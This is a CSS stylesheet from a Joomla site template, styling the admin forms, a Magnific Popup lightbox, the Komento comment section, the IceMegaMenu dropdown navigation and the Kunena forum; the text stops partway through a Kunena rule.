#adminForm .input-prepend .add-on.btn:after {
  display: none;
}
#adminForm .input-prepend .add-on.btn:hover {
  background: #333333;
}
#adminForm .input-prepend input ~ .btn {
  margin: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  color: #ffffff;
}
#adminForm .input-prepend input ~ .btn.modal {
  width: auto;
  padding: 0 10px;
}
#adminForm .input-prepend input ~ .btn:after {
  display: none;
}
#adminForm .input-prepend input ~ .btn:hover {
  background: #333333;
}
#adminForm .input-prepend > a.btn:last-of-type {
  -webkit-border-radius: 0 1000px 1000px 0;
  -moz-border-radius: 0 1000px 1000px 0;
  border-radius: 0 1000px 1000px 0;
}
#publishing .input-append {
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 35px;
  position: relative;
}
#publishing .input-append input {
  width: 100%;
}
#publishing .input-append .btn {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
#publishing .input-append .btn:after {
  display: none;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: #ffffff;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 1046;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #ffffff;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #ffffff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-all;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
         * Remove all paddings around the image on small screen
         */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 0px;
    padding-right: 0px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
.page-blog .item > .kmt-readon {
  display: none;
}
.kmt-readon {
  width: auto;
}
#section-kmt {
  margin: 0;
  padding: 40px 0 0;
}
#section-kmt .kmt-author {
  font: inherit !important;
  text-transform: none !important;
  font-weight: bold !important;
  margin-bottom: 0 !important;
  border: none !important;
  padding: 0 !important;
  height: auto !important;
}
#section-kmt .kmt-author a {
  height: auto !important;
}
#section-kmt .kmt-avatar {
  width: 60px;
  float: left;
}
#section-kmt .kmt-avatar a {
  width: 100%;
}
#section-kmt .kmt-avatar a img {
  width: 100%;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
#section-kmt .kmt-avatar + .kmt-content,
#section-kmt .kmt-rank + .kmt-content {
  margin-left: 60px;
  padding-left: 15px;
}
#section-kmt #kmt-fame {
  margin: 0;
}
#section-kmt .kmt-list {
  text-align: left;
}
#section-kmt .kmt-list > li.kmt-empty-comment {
  margin-top: 0;
}
#section-kmt .kmt-head {
  height: auto !important;
  font-size: 20px;
  color: #333333;
  font-weight: 300;
}
#section-kmt .kmt-head .author-kmt span span {
  color: #333333;
}
#section-kmt .float-wrapper > span {
  vertical-align: top;
  float: none;
  height: auto;
  background-position: left 2px;
}
#section-kmt .float-wrapper > span + span {
  background-position: left 2px;
}
#section-kmt .kmt-form-content .kmt-form-addon > div {
  max-width: 90%;
}
#section-kmt .kmt-form-content .kmt-form-addon > div b {
  margin-bottom: 10px !important;
}
#section-kmt .kmt-form-content .kmt-form-addon > div .input.kmt-location {
  max-width: 100%;
}
#section-kmt .kmt-content .parentContainer {
  left: -70px;
  right: -15px;
}
#section-kmt .kmt-content .parentContainer .kmt-author {
  margin-left: 7px;
}
#section-kmt .input[type="checkbox"] {
  margin-top: 0;
}
#section-kmt .radio input[type="radio"],
#section-kmt .checkbox input[type="checkbox"] {
  margin-left: 0;
  margin-right: 15px;
}
#section-kmt .radio,
#section-kmt .checkbox {
  padding: 0;
  border: none !important;
  background: none !important;
}
#section-kmt .kmt-profile-avatar {
  width: 60px;
}
#section-kmt .kmt-profile-activity li {
  padding: 15px 8px !important;
  min-width: 0 !important;
}
#section-kmt .kmt-time {
  font-size: 13px;
}
#section-kmt .kmt-time a {
  color: #888888;
}
#section-kmt .kmt-time i {
  margin-right: 3px;
}
#section-kmt .kmt-list > li > div {
  padding: 0 42px 29px 55px;
}
#section-kmt .kmt-control-user .kmt-btn {
  font-size: 13px;
  margin-left: 10px;
}
#section-kmt .kmt-list > li + li > div {
  border: none;
}
#section-kmt .kmt-toolbar {
  border: none;
  padding: 0;
  margin: 0;
}
#section-kmt .kmt-like-counter:after {
  position: absolute;
  left: 100%;
  top: 50%;
  content: '';
  border-left: 7px solid #f7f8fa;
  border-top: 7px solid transparent;
  border-bottom: 7px solid transparent;
  margin-top: -7px;
}
#section-kmt .kmt-control-user .kmt-like.cancel,
#section-kmt .kmt-control-user .kmt-reply.cancel {
  color: #333333;
}
#section-kmt .kmt-option > span.kmt-admin-wrap > ul {
  border: 1px solid #e5e5e5;
  background: #ffffff;
}
#section-kmt .kmt-admin-list {
  font-size: 12px;
}
#section-kmt .kmt-admin-wrap:hover a.kmt-admin-link {
  color: #333333;
}
#section-kmt .kmt-form-content .kmt-form-addon {
  border: 1px solid #f6f8fa;
  border-top: none;
}
#section-kmt .markItUpContainer {
  border: 1px solid #f6f8fa;
}
#section-kmt .kmt-rank-bar {
  background: #888888;
}
#section-kmt .kmt-rank-progress {
  background: #1d9d73;
}
#section-kmt .kmt-form-author ul {
  margin: 0 0 0 -30px;
}
#section-kmt .kmt-form-author ul li.col {
  width: 33.33%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 30px;
  padding-bottom: 29px;
}
#section-kmt .kmt-form-author ul li.col div {
  position: relative;
}
#section-kmt .kmt-form-author ul li.col mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  line-height: 18px;
  font-size: 11px;
}
#section-kmt .kmt-form-author ul li.col mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  color: #fff;
  margin: 0;
  display: block !important;
}
#section-kmt .kmt-form-author ul li.col mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
#section-kmt .kmt-form-editor > div {
  position: relative;
}
#section-kmt .kmt-form-editor > div mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  line-height: 18px;
  font-size: 11px;
}
#section-kmt .kmt-form-editor > div mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  display: block;
  color: #fff;
  margin: 0;
  display: block !important;
}
#section-kmt .kmt-form-editor > div mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
#section-kmt .kmt-form-editor > div > .input.textarea {
  height: 193px;
}
#section-kmt .kmt-form-submit {
  margin-top: 39px;
  position: relative;
}
#section-kmt .kmt-item + .kmt-item .kmt-wrap {
  border-top: 1px solid #f7f8fa;
  padding-top: 19px;
}
#section-kmt .kmt-item .kmt-form-submit .btn {
  margin-right: 6px;
}
#section-kmt .kmt-item .kmt-inreplyto,
#section-kmt .kmt-item .kmt-parent-link span {
  color: #333333;
}
#section-kmt .kmt-body {
  margin-bottom: 0;
}
#section-kmt .kmt-like-wrap > b,
#section-kmt .kmt-like-wrap > a {
  display: inline-block;
  vertical-align: middle;
  background: #f7f8fa;
  line-height: 29px;
  padding: 0 10px;
}
#section-kmt .kmt-like-wrap > b {
  color: #333333;
}
#section-kmt .kmt-share-wrap a {
  display: inline-block;
  background: #f7f8fa;
  line-height: 29px;
  padding: 0 10px;
}
#section-kmt #kmt-form {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 60px;
}
#section-kmt .kmt-text p {
  padding-bottom: 20px;
}
#section-kmt .cancelEditButton {
  background: #1d9d73;
  border-color: #ececec;
  color: #333333 !important;
}
#section-kmt .cancelEditButton:hover {
  background: #1d9d73;
  border-color: #1d9d73;
  color: #1d9d73 !important;
}
#section-kmt .editInput.kmt-edit-form-input {
  width: 100%;
  height: 193px;
}
#section-kmt .submitButton {
  height: 0;
  width: 0;
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border: none;
}
#section-kmt .submitButton img {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/preloader.gif) 50% 50% no-repeat #ffffff;
}
.kmt-readon span.kmt-comment {
  float: none;
  padding: 0;
  margin: 0;
  background: none;
}
.foundryDialog .dialog-head {
  padding-right: 24px;
}
.icemegamenu ul,
.icemegamenu li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.icemegamenu > ul {
  margin: 0;
  padding: 0;
  z-index: 999;
  clear: both;
  width: 105%;
}
.icemegamenu > ul > li {
  position: relative;
  display: block;
  float: left;
}
.icemegamenu > ul > li + li {
  margin-left: 24px;
}
.icemegamenu > ul > li > a.iceMenuTitle {
  color: #222222;
  position: relative;
  z-index: 998;
  display: block;
 /* line-height: 26px;*/
 line-height: 32px;
  font-size: 15px;
  
  font-family: 'UTSans';
  text-decoration: none !important;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle span:before,
.icemegamenu > ul > li.hover > a.iceMenuTitle span:after {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  opacity: 1;
}
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
ul.icesubMenu li .iceCols li.parent .icemega_title:after  {
  content: "\f107";
  font-family: FontAwesome;
  font-size: 14px;
  margin-left: 8px;
}
.icemegamenu > ul > li.parent.hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  content: '';
  height: 30px;
}
.icemegamenu > ul > li .iceMenuLiLevel_2 > a {
  /* florin */ /*text-transform: capitalize;*/ 
  width: auto;
}
.icemegamenu > ul > li.fullwidth {
  position: static;
}
.icemegamenu > ul:after {
  clear: both;
  display: block;
  content: '';
}
.icemegamenu .ice_menu {
  padding-bottom: 20px;
}
.icemegamenu .ice_menu .iceModuleTile {
  color: #333333;
  font-size: 20px;
  margin-bottom: 10px;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a {
  position: relative;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a .item_introtext {
  position: absolute;
  left: 0px;
  top: 0px;
  bottom: 0;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: rgba(0, 0, 0, 0.5);
  width: 50%;
  z-index: 10;
  font-size: 14px;
  line-height: 23px;
}
.icemegamenu .megamenu_banner_fullwidth .item_img a:before,
.icemegamenu .megamenu_banner_fullwidth .item_img a:after {
  display: none !important;
}
.icemegamenu .menu_banners .item_img a {
  position: relative;
}
.icemegamenu .menu_banners .item_img a:before,
.icemegamenu .menu_banners .item_img a:after {
  display: none;
}
.icemegamenu .menu_banners .item_img a .item_content {
  position: absolute;
  top: 5px;
  left: 0;
  right: 0;
  bottom: 15px;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
}
.icemegamenu .menu_banners .item_img a .item_content .item_title {
  background: #1d9d73;
  padding: 5px 10px;
  color: #fff;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.icemegamenu .menu_banners .item_img a .item_content .item_introtext {
  padding: 0 20px;
}
.icemegamenu .menu_banners .item_img a:hover .item_content .item_title {
  padding: 5px 20px;
}
/* when dont have subtitle */
.icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
  display: inline-block;
}
.ice-megamenu-toggle {
  display: none;
  float: none;
  border: 1px solid #f6f8fa;
  margin-bottom: 23px;
}
.ice-megamenu-toggle a {
  display: block;
  font-size: 0;
  line-height: 0;
  padding-top: 30px;
  width: 100%;
  cursor: pointer;
  text-align: center;
  height: 0;
  position: relative;
}
.ice-megamenu-toggle a:before {
  font-size: 21px;
  line-height: 30px;
  font-family: FontAwesome;
  content: '\f0c9';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
/* Submenu */
ul.icesubMenu {
  background: #efeced;
  position: absolute;
  z-index: 600;
  margin: 0;
  left: 50%;
  height: 0;
  text-align: left;
  overflow: hidden;
  margin-top: 27px;
  opacity: 0;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  pointer-events: none;
}
ul.icesubMenu > li {
  padding: 1px 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.19);
}
ul.icesubMenu > li:after {
  display: block;
  clear: both;
  content: '';
}
.fullwidth ul.icesubMenu > li {
  padding: 8px 8px 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.19);
}
#icemegamenu li.hover > ul.icesubMenu {
  opacity: 1;
  overflow: visible;
  -webkit-transform: translate(-50%, 0px);
  -moz-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
  pointer-events: auto;
}
#icemegamenu ul.icesubMenu.visible {
  height: auto;
}
ul.icesubMenu ul > li {
  position: relative;
}
ul.icesubMenu li a.iceMenuTitle {
  display: block;
  font-size: 13px;
  line-height: 32px;
  font-family: 'UTSans';
  padding: 0 20px;
}
/* when is parent */
ul.icesubMenu > li > .iceCols {
  max-width: 100% !important;
}
ul.icesubMenu > li > .iceCols > ul > li + li .icemega_cover_module {
  border-top: 1px solid #e5e5e5;
  /*margin-top: 18px;
  padding-top: 28px;*/
}
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
  top: 0px;
  left: 100%;
  margin-left: 10px;
  z-index: 99999;
  -webkit-transform: translate(30px, 0);
  -moz-transform: translate(30px, 0);
  -ms-transform: translate(30px, 0);
  -o-transform: translate(30px, 0);
  transform: translate(30px, 0);
}
ul.icesubMenu ul > li.hover > ul {
  opacity: 1;
  overflow: visible;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* Modules inside dropdown */
.icesubMenu .icemega_cover_module {
  color: #888888;
}
.icesubMenu .icemega_cover_module span.iceModuleTile {
  display: block;
  color: #333333;
  font-size: 20px;
  margin-bottom: 10px;
}
.ice_righttoleft {
  /*left: auto!important;
  right: 0;*/
}
.icemega_modulewrap {
  padding: 10px;
}
.icemega_modulewrap2{
  /*flori*/
  padding: 10px;
  width: 100% !important;
  /*flori*/
}
.icemega_modulewrap .item_title {
  margin: 14px;
}
.icemega_modulewrap h4.item-title {
  font-size: 18px;
}
.icemega_modulewrap .img-intro__left,
.icemega_modulewrap .img-full__left {
  margin-right: 18px;
  max-width: 23%;
}
.icemega_modulewrap .img-intro__right,
.icemega_modulewrap .img-full__right {
  margin-left: 18px;
}
.icemega_modulewrap .mod-article-single,
.icemega_modulewrap .item {
  margin-bottom: 0px;
}
.icemega_modulewrap.menu_about {
  background: #ffffff;
  margin: 5px;
  padding: 25px 25px 0px;
}
.icemega_modulewrap .dropdown-toggle {
  display: none !important;
}
.nav-collapse .icesubMenu .nav > li > a,
.nav-collapse .icesubMenu .dropdown-menu a {
  padding: 0;
  margin-bottom: 0;
}
.nav-collapse.collapse {
  height: auto;
}
.home_shop > ul.icesubMenu {
  background: #ffffff;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
}
.home_shop > ul.icesubMenu .icemega_modulewrap {
  padding-top: 25px;
}
.icemega_modulewrap.banners {
  margin-bottom: 35px;
}
html[dir=rtl] .icemegamenu {
  float: left;
}
html[dir=rtl] .icemegamenu > ul > li {
  float: right;
}
html[dir=rtl] .icemegamenu > ul > li + li {
  margin-left: 0;
  margin-right: 24px;
}
html[dir=rtl] .iceMenuLiLevel_1.search {
  margin-right: 15px;
}
html[dir=rtl] .icemegamenu > ul > li.parent > .iceMenuTitle::after,
html[dir=rtl] .icemegamenu > ul > li.parent > .icemega_title::after {
  margin-left: 0;
  margin-right: 8px;
}
html[dir=rtl] ul.icesubMenu {
  text-align: right;
}
#Kunena {
  line-height: 23px;
}
#Kunena table,
#Kunena tr,
#Kunena td,
#Kunena th,
#Kunena div,
#Kunena fieldset,
#Kunena span,
#Kunena li,
#Kunena dt,
#Kunena legend {
  border-color: #e5e5e5 !important;
}
#Kunena table.progress,
#Kunena tr.progress,
#Kunena td.progress,
#Kunena th.progress,
#Kunena div.progress,
#Kunena fieldset.progress,
#Kunena span.progress,
#Kunena li.progress,
#Kunena dt.progress,
#Kunena legend.progress {
  border-color: #fbfcfd !important;
}
#Kunena legend {
  color: inherit;
}
#Kunena table {
  background: transparent;
  border-collapse: separate;
}
#Kunena table.kblocktable {
  border-collapse: collapse;
}
#Kunena td {
  -webkit-transition: background 0.5s;
  -moz-transition: background 0.5s;
  -o-transition: background 0.5s;
  transition: background 0.5s;
}
#Kunena tr,
#Kunena td {
  border-bottom: 1px solid;
}
#Kunena dt {
  font-weight: normal;
}
#Kunena a.close,
#Kunena a.open {
  background-color: #e5e5e5;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.5s;
  -moz-transition: background-color 0.5s;
  -o-transition: background-color 0.5s;
  transition: background-color 0.5s;
}
#Kunena a.close:hover,
#Kunena a.open:hover {
  background-color: #cccccc;
}
#Kunena #ktab {
  text-align: center;
}
#Kunena #ktab li {
  margin: 0 25px !important;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  padding: 0;
  line-height: 23px;
  font-weight: 500;
  font-size: 18px;
  display: block;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
}
#Kunena #ktopmenu {
  display: block;
  margin: 0 0 30px;
  padding: 0 0 35px;
  border-bottom: 1px solid #e5e5e5;
}
#Kunena .kforum-pathway {
  margin-top: 0;
  border-top: 1px solid;
}
#Kunena .kforum-pathway .path-element {
  position: relative;
}
#Kunena .kforum-pathway .path-element:before {
  position: absolute;
  left: 1px;
  top: 50%;
  border-left: 4px solid #b2b2b2;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  content: '';
  margin-top: -4px;
}
#Kunena form {
  margin: 0px;
}
#Kunena .kicon-button {
  background: none !important;
  cursor: auto;
}
#Kunena .kicon-button span span {
  color: #fff;
}
#Kunena div.kmessage-editmarkup-cover {
  border: none;
}
#Kunena a.kwho-admin:hover,
#Kunena a.kwho-globalmoderator:hover,
#Kunena a.kwho-moderator:hover,
#Kunena a.kwho-banned:hover,
#Kunena a.kwho-user:hover,
#Kunena a.kwho-guest:hover {
  text-decoration: underline !important;
}
#Kunena label {
  display: inline;
}
#Kunena div.kblock {
  margin-top: 30px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#Kunena div.kblock div.kheader {
  padding: 9px 20px;
  background: #f6f8fa;
  border-bottom: 1px solid #e5e5e5;
  text-align: center;
}
#Kunena div.kblock div.kheader > span {
  display: block;
  font-weight: 500;
  font-size: 17px;
  line-height: 23px;
}
#Kunena div.kblock div.kheader > span.k-name {
  display: inline;
}
#Kunena div.kblock div.kheader > span.kright {
  float: right;
}
#Kunena div.kblock div.kheader > span a {
  color: inherit;
}
#Kunena div.kblock div.kheader div.ktitle-desc,
#Kunena div.kblock div.kheader div.ksearchresult-desc {
  color: #888888;
  margin-top: 0px;
  padding: 0 0 4px;
}
#Kunena div.kblock div.kbody {
  border: none;
  overflow: visible;
}
#Kunena .kbody:after {
  clear: both;
  display: block;
  content: '';
}
#Kunena .ktoggler {
  display: none;
}
#Kunena div.input,
#Kunena span.input,
#Kunena td.input {
  padding: 10px 0 5px;
  display: inline-block;
  max-width: 100%;
}
#Kunena div.input input,
#Kunena span.input input,
#Kunena td.input input {
  margin-right: 5px;
}
#Kunena div.input > span,
#Kunena span.input > span,
#Kunena td.input > span {
  display: block;
  padding: 10px 0 0;
  white-space: nowrap;
}
#Kunena div.input > span label,
#Kunena span.input > span label,
#Kunena td.input > span label {
  display: inline-block;
  margin-bottom: 10px;
}
#Kunena div.input > span button,
#Kunena span.input > span button,
#Kunena td.input > span button {
  float: right;
  margin-right: 5px;
}
#Kunena .klink-block span {
  padding: 0 5px 0 0;
}
#Kunena .klink-block span.kprofilebox-register {
  display: block;
  padding: 5px 0 0;
}
#Kunena + div[style] {
  display: none;
}
#Kunena span.kunreadforum,
#Kunena span.kreadforum,
#Kunena span.knotloginforum,
#Kunena .kwhoicon,
#Kunena .kstatsicon {
  background: none;
  width: auto;
  height: auto;
  padding-top: 9px;
}
#Kunena span.kunreadforum:before,
#Kunena span.kreadforum:before,
#Kunena span.knotloginforum:before,
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before {
  font-family: FontAwesome;
  font-size: 25px;
  line-height: 25px;
}
#Kunena span.kunreadforum:before {
  content: '\f07b';
}
#Kunena span.kreadforum,
#Kunena span.knotloginforum {
  background: none;
}
#Kunena span.kreadforum:before,
#Kunena span.knotloginforum:before {
  content: '\f114';
}
#Kunena .kwhoicon:before {
  content: '\f0c0';
}
#Kunena .kstatsicon:before {
  content: '\f1fe';
}
#Kunena div.kmessage-buttons-row {
  height: auto;
  line-height: inherit;
  font-size: 11.9px;
  margin: 0;
  text-align: center;
  padding-top: 20px;
}
#Kunena div.kmessage-buttons-row > .btn {
